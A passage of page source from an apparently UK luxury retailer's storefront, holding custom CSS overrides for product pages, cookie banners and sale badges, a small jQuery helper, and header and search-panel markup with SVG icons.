/* Hide Delivery promise BAC 2025*/
.product-detail[data-pid="R641279006"] .next-day-message,
.product-detail[data-pid="R658679006"] .next-day-message,
.product-detail[data-pid="000845973"] .next-day-message,
.product-detail[data-pid="000845972"] .next-day-message,
.product-detail[data-pid="000839932"] .next-day-message,
.product-detail[data-pid="000839831"] .next-day-message,
.product-detail[data-pid="R641380006"] .next-day-message {
    display: none;
}
/* END Hide Delivery promise BAC 2025*/

/* Hide product breadcrumb GWP August 2025*/
.product-detail[data-pid="R695555006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb BAC 2025*/

/* Onetrust Cookie CSS Overwrite */

#onetrust-consent-sdk #onetrust-banner-sdk {
    max-width: 40rem !important;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
    justify-content: space-between;
    flex-direction: column-reverse;
    align-items: center;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
    display: flex;
    flex-direction: column-reverse;
    align-items: center;
}

#onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
    max-width: none;
}

#onetrust-banner-sdk #onetrust-reject-all-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
    width: 100% !important;
    border-radius: 30px;
    min-width: unset;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
    margin-right: 0;
    background-color: #ffffff;
    color: #000;
    border-radius: 30px;
    width: 100% !important;
    min-width: unset;
    max-width: unset;
}

@media (max-width: 991px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        top: 50% !important;
        left: 50% !important;
        transform: translate(-54.5%, -50%) !important;
    }
}

@media (max-width: 730px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        width: 90vw !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
        flex-direction: column-reverse;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
        width: 100% !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler, #onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
        max-width: 100%;
    }

    #onetrust-banner-sdk #onetrust-reject-all-handler, .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        margin-right: 0;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
        margin-right: 0;
        /* margin-bottom: 2rem; */
    }
}

@media (max-width: 544px) {
    #onetrust-banner-sdk #onetrust-reject-all-handler {
        height: 3.8rem;
    }
}

@media (max-width: 370px) {
    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
        font-size: 1rem;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        font-size: 0.8rem;
    }
}
/* Onetrust Cookie CSS Overwrite END */

/* Onetrust Cookie Preferences CSS Overwrite */
#onetrust-pc-sdk .ot-pc-footer {
    position: absolute !important;
}

.otPcTab {
    max-width: 86.8rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 2rem;
    padding: 2rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
    display: flex;
    flex-direction: row-reverse;
    gap: 2rem;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    background-color: #4F0341 !important;
    border-color: #4F0341 !important;
    color: #FFFFFF !important;
    border-radius: 30px !important;
    font-size: 1.1rem !important;
    line-height: 1.5;
    width: 30rem !important;
    margin: 0 !important;
    max-width: unset !important;
    min-width: unset !important;
}

#onetrust-pc-sdk.ot-ftr-stacked #accept-recommended-btn-handler {
    margin-bottom: 20px;
}

#onetrust-pc-sdk .ot-pc-footer {
    position: unset;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    background-color: #ffffff;
    padding: 0;
    flex-direction: row-reverse;
}

#onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
    display: flex;
}

@media (max-width: 800px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        font-size: 0.9rem !important;
    }
}

@media (max-width: 640px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
        flex-direction: column-reverse;
    }

    #onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
        display: block;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        align-items: center;
    }

    #onetrust-pc-sdk #ot-pc-title-mobile {
        font-family: Akzidenz Grotesk Pro Extended, sans-serif;
        font-weight: 600;
        letter-spacing: 0.12rem;
        text-transform: uppercase;
    }

    #onetrust-pc-sdk .ot-sdk-four.ot-sdk-columns {
        overflow-x: hidden;
    }

    #onetrust-pc-sdk .ot-pc-footer {
        position: absolute;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        gap: 1rem;
    }

    #onetrust-pc-sdk .save-preference-btn-handler, #onetrust-pc-sdk #accept-recommended-btn-handler, #onetrust-pc-sdk .ot-pc-refuse-all-handler {
        width: 90vw !important;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        width: 90vw !important;
        /* min-width: 32rem; */
        height: 3.8rem !important;
    }
}
/* Onetrust Cookie Preferences CSS Overwrite END */

/*Split Banner Button Colour Change*/
.three-split-banners .btn.btn-secondary-light {
    background: #ffffffbf;
    border: 0.2rem solid rgb(255 255 255 / 0%);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:hover {
    background: #ffffff;
    border: 0.2rem solid rgb(255 255 255);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:active {
    background: #000;
    border: 0.2rem solid #000;
    color: #fff;
}

.three-split-banners .btn.btn-secondary-light:not(:disabled):not(.disabled):active {
    background-color: #000;
}
/*END Split Banner Button Colour Change*/

/* PDP Colour Swatches Centered */
.product-detail .swatch-circle-color {
    background-size: cover;
}
/*END PDP Colour Swatches Centered */

/* Hero banner badge spacing */
.worth-word {
    white-space: break-spaces;
}
/* END Hero banner badge spacing */

/* 2024 Winter Sale Product Badge Starts */
.sale-badge, .cardholder-badge {
    color: white;
}

.product-badge:has(.sale-badge) {
    background-color: #DC441A !important;
}

.product-badge:has(.cardholder-badge) {
    background-color: #839BCE !important;
}

.prices-add-to-cart-actions .sale-badge, .prices-add-to-cart-actions .cardholder-badge {
    color: #000;
}

.mobile-sticky-content .product-badge:has(.sale-badge) {
    background-color: unset !important;
}

.mobile-sticky-content .product-badge:has(.cardholder-badge) {
    background-color: unset !important;
}

/* 2024 Winter Sale Product Badge Ends */

/* Advent Calendar 2024 Starts */
 .product-detail[data-pid="R600040006"] .next-day-message
{
    display: none !important;
}

.product-detail[data-pid="R600040006"] .product-details .product-badge, .product-detail[data-pid="R600323006"] .product-details .product-badge {
    background: #4f0341;
    color: #fff;
    border-radius: 4px;
}
/* Advent Calendar 2024 Ends */

/*Change z-index of split banner rotational images */
.split-banner .image-rotation-swiper .swiper-wrapper {
    z-index: 0;
} 
/*END split banner rotational images */

/* Add space to untabbed product carousels on PDPs */
.desktop .product-detail .product-swiper-wrapper {
    margin-top: 6rem;
}
/*END untabbed product carousels*/
/* Hide product breadcrumb Bridgeton Cookies */
.product-detail[data-pid="R580876006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591183006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591180006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591181006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591182006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R630926006"] .pdp-breadcrumbs-wrapper
{
    display: none !important;
}
/* END Hide product breadcrumb Bridgeton Cookies */

/*Force forgot password model to have a grey background*/
#requestPasswordResetModal {
    background-color: #f9f9f9;
}
/*END Force forgot password model to have a grey background*/

/* Changing Loyalty Logo in My Account */
.account-pages .current-points:before {
    background-image: url(https://i8.amplience.net/i/liberty/loyalty-lockup.png);
    width: 50px;
    height: 50px;   
}

@media only screen and (max-width: 414px) {
    .account-pages .current-points:before {
        width: 40px;
        height: 40px;
    }
}
/* END Changing Loyalty Logo in My Account */

/* Hide product breadcrumb */
.product-detail[data-pid="R586131006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578721006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580919006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583976006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R582523006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588386006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588384006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588385006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper
 {
    display: none !important;
}
/* END hide product breadcrumb */


/* Hide product breadcrumb 200824 BWB*/
.product-detail[data-pid="R610056006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb 200824 BWB*/

/* Hide product breadcrumb 170424 BWB*/
.product-detail[data-pid="R570865006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578720006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580906006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583946006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583947006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583948006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583949006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583977006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583979006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583980006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583981006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583982006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R586858006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END hide product breadcrumb 170424 BWB*/

/* PLP ad tile heading and CTA under filters */
.three-split-banners .banner-links, .three-split-banners .banner-title {
    z-index: 1;
}
/* END PLP ad tile heading and CTA under filters */

/* Add bullet points to PDP details */
.product-detail .product-additional-content .bullets li:before {
    content: none;
}
.product-detail .product-additional-content .bullets li {
    display: list-item;
margin-left: 15px;
}
.product-detail .product-additional-content .bullets li ul {
padding-left: 5px;
}
.product-detail .right-pane-content-wrapper .pdp-accordion .set-item-details-content .bullets {
    padding-bottom: 25px;
}
/* END Add bullet points to PDP details*/

.hero-campaign-banner .campaign-img-container img {
    max-height: calc(75vh - 19.8rem);
}

.hero-banner.one-image-hero-banner {
    height: calc(75vh - 7.8rem);
    min-height: 500px;
}

/* Klarna */
.product-details .klarna-pdp *::part(osm-container) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
}

.product-details .klarna-pdp *::part(osm-cta) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
    font-weight: 600;
}

.product-details .klarna-pdp *::part(osm-legal) {
    margin-top: 0;
    color: #a3a3a3;
    font-size: 12px;
}

.product-details .klarna-pdp *::part(osm-badge) {
    border: 1px solid #a3a3a3;
    border-radius: 5px;
    filter: grayscale(1) contrast(3);
-webkit-transform: translateZ(0);
-webkit-perspective: 1000;
-webkit-backface-visibility: hidden;
}
/* END Klarna */
/* Mini-cart and cart price updates */
.cart .item-attributes-footer-price {
	padding-right:1.5rem!important;
}

.mini-cart-panel .minicart .cart .card .line-item-total-price {
	padding-right: 1.5rem!important
}
/* END mini-cart and cart */

/* BAC Roundel */

.product-detail[data-pid="R520487006"] .product-details-top .product-badge-wrapper .product-badge,
.product-detail[data-pid="R520487006"] .right-pane-content .product-badge-wrapper .product-badge {
background-color: #7B4271;
	    color: #fff; 
}
/* END BAC Breadcrumb */

/* PDP and Quickvierw CSS Updates */

.product-detail .pdp-tabbed-carousels .pdp-tabbed-carousels_tab .pdp-carousel-tab_title {
    height: auto;
    line-height: 1;
}

.product-detail .breadcrumb .breadcrumb-item {
    padding: 2px 0;
}
/* END PDP and Quickview CSS Updates */



/* class for white colour */
.color-white {
color: #ffffff;
}
.color-black {
color: #000000;
}
/* END class for colour */

/* Build a home */
.build-a-home .sub-heading a,
.build-a-home .copy-container p a {
    text-decoration: underline;
    transition: all .3s ease!important;
}

.build-a-home .sub-heading a:hover,
.build-a-home .copy-container p a:hover {
    color: #c5b788;
}
/* END Build a home */

/*PDP detail tablet fix*/

	@media screen and (max-width: 915px ) and (min-width: 769px) {
		.product-detail .attributes {
		    margin-bottom: 30px;
		}
	}

/*END PDP detail tablet fix*/ 

/*Beauty Kit*/
.product[data-pid="000776906"] .product-tile .product-badge,
.product-detail[data-pid="R502917006"] .product-images .product-badge {
    background: #b98039;
    color: #ffffff;
}
/*END beauty Kit*/


    /*Sale Price and Nav Item Colour Change*/
    .price .strike-through {
        color: #000000 !important;
    }

    .price .strike-through + .sales {
        color: #ED1557 !important;
    }

    /* Sale nav Item Red */
    .navbar #wc_dept_sale.nav-link>span {
        color: #ED1557;
    }

    /*END Sale Price and Nav Item Colour Change*/

/*Youtube iframe*/
.article-body .iframe-container-yt {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%;
    height: 0;
}

.article-body .iframe-container-yt iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
/*END Youtube iframe*/

    /*For information page*/
    .desktop .information-hub .customer-service .menu-container {
    max-width: unset;
    }
    /*END for information page*/

    .nav-banner .text-cta::before {
        display: none;
    }

    .cart-order-summary-benefits-status-message {
        line-height: 1.3;
    }

    .information-hub .store-info-swiper .landscape-image,
    .information-hub .store-info-swiper .content-swiper .content-tags::after,
    .information-hub .store-info-swiper .abstract-overlay,
    .services-hub .abstract-overlay,
    .experiences-hub .abstract-overlay,
    .events-hub .abstract-overlay,
    .services-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .experiences-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .events-hub .hub-navigation-swiper .swiper-slide:nth-child(3) {
        display: none;
    }

    .information-hub .store-info-swiper .swiper-button-next,
    .information-hub .store-info-swiper .swiper-button-prev {
        top: 0px;
    }

    .remove-related-articles~.article-related-content {
        display: none;
    }

    article h2.akzidenz-grotesk-pro-extended.carousel-title {
        font-size: 20px !important;
    }

    @media only screen and (max-width: 991px) {
        .main-article .product-swiper {
            margin-top: 0;
        }
    }

    @media only screen and (max-width: 543px) {
        article h2.akzidenz-grotesk-pro-extended.carousel-title {
            font-size: 16px !important;
        }
    }

    .two-image-hero-banner .hero-banner .banner-title .sub-heading {
        max-width: 90% !important;
    }

    @media only screen and (max-width: 390px) {
        .hub .heading {
            font-size: 18px;
        }
    }

    .featured-articles .abstract-text {
        background: linear-gradient(0deg, rgba(0, 0, 0, 0.7), transparent)
    }

    .product-detail .product-additional-content .bullet-list {
        padding-left: 15px;
    }

    article .hero.half-header h2.sub-heading {
        margin: 0;
    }

    .services-experiences-article figure.image-slider {
        max-height: calc(100vh - 130px);
    }


   #wc_dept_gifts+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_fabrics+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_christmas+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_new-in+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_featured+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_sale+.slideout-menu .pinned-categories .shop-brand {
        display: none !important;
    }

    #wc_dept_fabrics+.slideout-menu .no-subcategories {
        border: none;
    }

    @media only screen and (max-width: 1024px) {

        .row.usps-module .col,
        .row.usps-module .title-text {
            min-height: 25rem;
        }
    }

    /* Christmas Hours Added */
    .information-hub .map-container {
        height: unset;
    }

    /* End Added Christmas Hours */

    :focus {
        outline: none;
    }

    .basket-call-out-message {
        display: none;
    }

    .minicart .basket-call-out-message,
    .cart.cart-page .basket-call-out-message {
        display: block;
    }

    /* Whilst Apple Pay is off */
    .payment-form .nav-tabs .nav-item[data-method-id="PayPal"] {
        margin-right: 0;
    }

    /* Temp hide Curalate on Gifts CLP */
    [data-querystring="cgid=wc_dept_gifts"] .category-landing-page #curalate-content {
        display: none;
    }

    .product-detail [disabled].unselectable .color-value.selected:after,
    .product-quickview [disabled].unselectable .color-value.selected:after {
        background: transparent;
    }

/* Update Nav Ads H4 to P Tags 29 July 2024 */
.navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}

/*Onetrust Overrrides 250530*/
@media (min-width: 641px) {
.otPcTab {
     max-height: 50.5rem !important;   
    }
}

@media (min-width: 641px) and (max-width: 714px) {
    
    #ot-pc-content .ot-tab-desc {
        width: 58% !important;
    }
}

@media (min-width: 544px) and (max-width: 640px) {
    .otPcTab {
     max-height: 100% !important;   
    }
}

/*Remove liberty purple bag banners from collection page*/
.product-detail[data-pid="006S001"] .pdp-call-out-message[data-promo="bag-sizes"] {
  display: none !important;
}

/*CSS remedy to restore overlay fade on active slides and hover on featured hub articles  */
.featured-articles .swiper-slide {
  position: relative;
  overflow: hidden;
}

.featured-articles .swiper-slide .article-link {
  position: relative;
  display: block;
}
.featured-articles .swiper-slide .article-link .click-overlay {
  position: absolute;
  inset: 0;
  z-index: 3;
  background: transparent;
  cursor: pointer;
}
.featured-articles .swiper-slide > .abstract-text {
  position: relative;
  z-index: 4;
  pointer-events: none;
  transition: opacity .3s ease, visibility .3s ease;
  opacity: 0;
  visibility: hidden;
}
.featured-articles .swiper-slide:hover .abstract-text,
.featured-articles .swiper-slide-active .abstract-text {
  opacity: 1 !important;
  visibility: visible !important;
}
.featured-articles .swiper-slide:hover .article-link::before {
  opacity: 0 !important;
  visibility: hidden !important;
}



</style>

<script>
    var waitForJQuery = setInterval(function () {
        if (typeof $ != 'undefined') {

            removeRelatedArticles();

            clearInterval(waitForJQuery);
        }
    }, 10);

    function removeRelatedArticles() {
        if ($('.services-experiences-article').length > 0 || $('.sub-hub-article').length > 0 || $('.event-article').length > 0) {
            $('.article-body').addClass('remove-related-articles');
        }
    }
</script>
		
	
</div>
 
	

        <span class="global-e-switcher d-inline-flex d-lg-none">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


        </span>
    </footer>
</div>

            </div>
        </nav>

        
        <nav aria-label="Basket, Search, Account and Wishlist" class="js-header-mobile app-tray-menu d-flex flex-row flex-lg-column justify-content-between justify-content-lg-center align-items-center">
            
                <a class="logo-home d-lg-none" href="/uk/home" title="Homepage">
                    


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                </a>
            

            <div class="app-tray-buttons-container d-flex flex-column justify-content-center" role="navigation" aria-label="Primary action buttons">
                <ul class="app-tray-buttons d-flex flex-row align-items-center" aria-label="Basket, Search, Account and Wishlsit">

                    <li class="search d-flex justify-content-center align-items-center js-loading">
                        <span class="app-tray-icon">
                            


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


                        </span>
                    </li>
                    <li class="account d-none d-sm-flex justify-content-center align-items-center js-desktop-header-customer-info js-loading">
                        











<div class="primary-actions">
    <div class="account-icon">
        


<svg xmlns="http://www.w3.org/2000/svg" width="25.021" height="26.506" viewBox="0 0 25.021 26.506" role="button"
class="icon">
<title>Account button</title>
<path d="M658.592,248.505a38.575,38.575,0,0,0-6.4-3.862,7,7,0,1,0-4.371.006,33.294,33.294,0,0,0-6.432,3.869,10.215,10.215,0,0,0-3.894,8.824l0,.153,2,.01,0-.214a8.257,8.257,0,0,1,3.112-7.187c3.378-2.594,6.79-4.072,7.426-4.1.63.024,3.8,1.5,7.373,4.117,2.159,1.584,3.2,3.986,3.1,7.14l-.006.249,2-.012.005-.171C662.663,252.523,660.464,249.878,658.592,248.505ZM650,243a5,5,0,1,1,5-5A5.006,5.006,0,0,1,650,243Z"
transform="translate(-637.492 -231)" />
</svg>


        
    </div>
</div>
                    </li>
                    <li class="wishlist d-none d-sm-flex justify-content-center align-items-center">
                        <div class="primary-actions">
                            <div class="wishlist-icon js-desktop-header-wishlist-icon">
                                















<svg xmlns="http://www.w3.org/2000/svg" width="25" height="23.008" viewBox="0 0 25 23.008" role="button"
class="icon">
<title>Wish List button</title>
<path d="M655.1,235.5h0a5.382,5.382,0,0,1,5.439,5.439c0,3.3-2.435,5.622-7.5,10.157-.6.535-1.221,1.094-1.872,1.684l-1.128,1.028-1.124-1.015c-.638-.58-1.25-1.129-1.835-1.654l-.058-.052c-5.053-4.532-7.482-6.856-7.482-10.146a5.361,5.361,0,0,1,5.439-5.44,6.022,6.022,0,0,1,3.782,1.387l1.278,1.061,1.278-1.06A6.028,6.028,0,0,1,655.1,235.5m0-2a8,8,0,0,0-5.061,1.85,7.993,7.993,0,0,0-5.06-1.849h0a7.359,7.359,0,0,0-7.439,7.44c0,4.329,3.241,7.236,8.147,11.635.6.538,1.228,1.1,1.883,1.7l2.474,2.235,2.47-2.249q.968-.878,1.859-1.672c4.918-4.4,8.167-7.312,8.167-11.648a7.361,7.361,0,0,0-7.44-7.439Z"
transform="translate(-637.535 -233.5)" />
</svg>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="minicart d-flex justify-content-center align-items-center js-loading">
                        <div class="primary-actions">
                            <div class="shopping-bag-icon">
                                
















<svg xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28" role="button" class="icon">
<title>Shopping bag button</title>
<path d="M655.97,238v-2a5.97,5.97,0,1,0-11.94,0v2H638l1.1,20H660.9l1.1-20Zm-9.95-2a3.98,3.98,0,1,1,7.96,0v2h-7.96Zm12.985,20h-18.01l-.886-16h19.782Z"
transform="translate(-638 -230)" />
</svg>



<span class="mini-cart-quantity akzidenz-grotesk-pro-medium-extended">
    
</span>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                        <span>
                        </span>
                    </li>
                </ul>
            </div>
        </nav>
    </div>
</header>


<div class="app-tray-panels">
<div class="mini-cart-panel panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Shopping bag</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        
        <div class="minicart" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Cart-MiniCartShow">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>
</div>
<div class="search-panel panel algolia-search-panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center js-panel-title">
        
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="reset-bar">
        <div class="secondary-bar row">
            <div class="col pr-3">
                <button class="btn btn-secondary btn-lg dot js-clear-all">Clear All</button>
            </div>
            <div class="col pl-3">
                <button class="btn btn-secondary btn-lg js-apply">
                    Apply
                    <span class="js-count-filters"></span>
                </button>
            </div>
        </div>
    </div>
    <div class="panel-body algolia-search-body">
        
    



<div class="row algolia-search-results">
    <div class="tab-content col-12">
        <div class="ais-InstantSearch active" role="tabpanel" aria-labelledby="product-tab">
            <div class="search-sticky-header-wrapper">
                <div id="algolia-search-header-wrapper" class="pt-4">
                    <div id="algolia-searchbox-placeholder"></div>
                </div>

                <div class="row">
                    <div id="algolia-stats-placeholder" class="result-count col-12 col-md-9 col-sm-6 order-sm-2 mb-4"></div>
                </div>

                <div class="row filters-mobile">
                    <div class="algolia-sorting-actions mb-4" id="algolia-product-search-results">
                        <div class="algolia-result-count d-flex">
                            <div class="algolia-search-result-filters">
                                <div id="algolia-sort-by-placeholder-mobile" class="sorting">
                                    <div class="algolia-sort-by-mask"></div>
                                </div>
                            </div>
                            <div class="algolia-search-result-filters">
                                <button type="button" class="algolia-filter-results akzidenz-grotesk-pro-extended js-filter-button">
                                    Filter
                                    <span class="js-count-filters"></span>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="row filters">
                    <div class="filters-wrapper">
                        <div id="algolia-product-department-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-type-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-brand-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-color-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-size-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
